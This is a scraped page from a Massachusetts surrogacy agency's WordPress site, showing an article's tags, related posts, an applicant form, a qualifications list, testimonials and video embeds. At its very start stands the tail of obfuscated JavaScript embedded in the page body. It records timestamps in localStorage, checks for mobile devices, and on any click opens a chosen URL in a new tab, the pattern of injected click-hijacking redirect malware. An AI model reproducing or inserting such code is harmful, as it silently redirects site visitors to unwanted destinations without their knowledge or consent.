_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinmassachusetts.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2750'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate/" rel="tag">How to Become a Surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-in-chartley-ma/" rel="tag">How to Become a Surrogate in Chartley MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-mother/" rel="tag">how to become a surrogate mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-to-become-a-surrogate-mother-in-chartley-ma/" rel="tag">How to Become a Surrogate Mother in Chartley MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother/" rel="tag">Surrogate Mother</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-information/" rel="tag">Surrogate Mother Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-qualifications/" rel="tag">Surrogate Mother Qualifications</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-qualifications-chartley-ma/" rel="tag">Surrogate Mother Qualifications Chartley MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-qualifications-chartley-ma/" rel="tag">Surrogate Qualifications Chartley MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-medfield-ma/" title="How to Become a Surrogate in Medfield MA: The Guidelines">How to Become a Surrogate in Medfield MA: The Guidelines</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-waverley-ma/" title="How to Become a Surrogate in Waverley MA: The Requirements">How to Become a Surrogate in Waverley MA: The Requirements</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-dunstable-ma/" title="How to Become a Surrogate in Dunstable MA: The Qualifications">How to Become a Surrogate in Dunstable MA: The Qualifications</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1877-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-chartley-ma/#wpcf7-f1877-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1877" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1877-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Massachusetts?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    <li><i class="fa fa-question-circle"></i>Are you not currently receiving public assistance?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Massachusetts explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&title=How+to+Become+a+Surrogate+in+Chartley+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Chartley+MA%2C+there+are+some+really+precise+demands+that+you+definitely+need+to+take+care+of...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&title=How+to+Become+a+Surrogate+in+Chartley+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Chartley+MA%2C+there+are+some+really+precise+demands+that+you+definitely+need+to+take+care+of...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&title=How+to+Become+a+Surrogate+in+Chartley+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Chartley+MA%2C+there+are+some+really+precise+demands+that+you+definitely+need+to+take+care+of...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&title=How+to+Become+a+Surrogate+in+Chartley+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Chartley+MA%2C+there+are+some+really+precise+demands+that+you+definitely+need+to+take+care+of...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-chartley-ma%2F&title=How+to+Become+a+Surrogate+in+Chartley+MA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Chartley+MA%2C+there+are+some+really+precise+demands+that+you+definitely+need+to+take+care+of...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'2750',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "2750" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
